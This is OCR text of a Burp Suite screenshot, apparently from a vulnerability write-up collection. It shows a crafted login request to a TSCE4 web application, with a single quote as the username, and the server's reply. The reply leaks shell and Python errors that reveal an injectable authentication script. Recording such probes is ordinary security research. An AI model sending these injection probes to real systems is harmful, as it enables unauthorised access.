 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' '&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:17 GMT
Connection: close
Content-Length: 425
{"err":"grep: :: No such file or directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh:
line 15: [: too many arguments\ngrep: :: No such file or directory\n File \"<string>\", line 1\n from crypt import
crypt;print crypt('','$1$AgtG/Lxf\n ^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
PeiQi 文库
? < + > 123 0 matches